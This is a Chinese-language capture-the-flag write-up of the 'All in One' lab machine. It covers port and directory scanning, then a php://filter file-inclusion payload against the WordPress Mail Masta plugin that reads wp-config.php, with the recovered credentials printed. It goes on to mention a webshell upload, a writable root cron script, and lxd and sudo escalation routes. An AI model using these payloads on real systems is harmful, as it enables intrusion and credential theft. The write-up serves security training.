All in One
端口扫描
root@ip-10-10-15-42:~/allinonemj# nmap -sT -p- --min-rate 1000 10.10.26.217
Starting Nmap 7.60 ( https://nmap.org ) at 2023-08-29 03:58 BST
Nmap scan report for ip-10-10-26-217.eu-west-1.compute.internal (10.10.26.217)
Host is up (0.00033s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
MAC Address: 02:13:86:C1:B3:31 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 2.23 seconds
root@ip-10-10-15-42:~/allinonemj# nmap -sTCV -p 21,22,80 --min-rate 1000 10.10.26.217
Starting Nmap 7.60 ( https://nmap.org ) at 2023-08-29 03:58 BST
Nmap scan report for ip-10-10-26-217.eu-west-1.compute.internal (10.10.26.217)
Host is up (0.00014s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.15.42
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e2:5c:33:22:76:5c:93:66:cd:96:9c:16:6a:b3:17:a4 (RSA)
| 256 1b:6a:36:e1:8e:b4:96:5e:c6:ef:0d:91:37:58:59:b6 (ECDSA)
|_ 256 fb:fa:db:ea:4e:ed:20:2b:91:18:9d:58:a0:6a:50:ec (EdDSA)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
MAC Address: 02:13:86:C1:B3:31 (Unknown)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.46 seconds

FTP - 21
使用你们身份登陆 FTP 服务, 我发现这只是一个目录什么也没有, 并且也没有上传文件的权限, 那这基本没有用了
HTTP - 80
进行目录扫描, 我发现存在一个 wordpress 页面
root@ip-10-10-15-42:~/allinonemj# gobuster dir -u http://10.10.26.217/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.26.217/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
2023/08/29 04:00:08 Starting gobuster
===============================================================
/index.html (Status: 200)
/wordpress (Status: 301)
/hackathons (Status: 200)
访问 wordpress 页面, 使用 wpscan 进行扫描发现一个可以利用的漏洞

在官网也给出了对应的检测方法


使用 PHP 伪协议进行读取
http://10.10.26.217/wordpress/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=php://filter/convert.base64-encode/resource=/var/www/html/wordpress/wp-config.php
解密后我们可以得到关于数据库的用户和密码
/** MySQL database username */
define( 'DB_USER', 'elyana' );
/** MySQL database password */
define( 'DB_PASSWORD', 'H@ckme@123' );
同时我记得在该站点有一个用户是 elyana 因此我将此密码用于登陆发现可以,接着就是上传 WebShell
后渗透
www-data
访问上传的 WebShell, 来获取 Shell

www-data --> root
查看 /etc/crontab 我发现有一个 root 的定时任务
(remote) elyana@elyana:/tmp$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * root /var/backups/script.sh
(remote) elyana@elyana:/tmp$ ls -al /var/backups/script.sh
-rwxrwxrwx 1 root root 73 Oct 7 2020 /var/backups/script.sh
利用 elyana 用户
访问用户 elyana 家目录我发现一段提示

因此我开始搜寻属于用户 elyana 的文件

(remote) www-data@elyana:/tmp$ cat /etc/mysql/conf.d/private.txt
user: elyana
password: E@syR18ght
使用上面的密码进行登陆, 发现可以登陆, 并且发现用户具有 sudo 特权以及是 lxd 组用户

因此这里有两个提权方式:
- lxd 容器提权
- sudo 特权进行提权